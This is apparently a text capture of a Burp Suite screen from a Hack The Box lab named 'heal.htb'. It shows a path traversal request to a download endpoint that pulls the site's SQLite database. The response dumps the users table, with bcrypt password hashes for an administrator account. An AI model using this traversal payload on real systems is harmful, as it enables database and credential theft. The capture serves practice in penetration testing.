 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Dec 2024 20:29:41 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3"; filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: afd72e91-46f2-4212-b6fb-0abcb16d634d
20 x-runtime: 0.002914
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at" datetime(6) NOT
NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrationsschema_mi
grationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE "users"
("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname" varchar, "username" varchar,
"is_admin" boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists" ("id"
integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL,
"updated_at" datetime(6) NOT NULL)õõ usersÇcÇ
24 3AAfoobar@foobar.local$2a$12$UiFAbFb.7K5CJhPcu3tXUuJ.Hi5dQsIiBnujLfoTUiy3viNLXjL6y2024-12-14
19:12:33.1185852024-12-14 19:12:33.118585foobarfoobar
25 )AA'ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240702131229)202407
02133115
26 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Done 33,551 bytes | 1,079 millis
Event log (6) All issues Memory: 158.1MB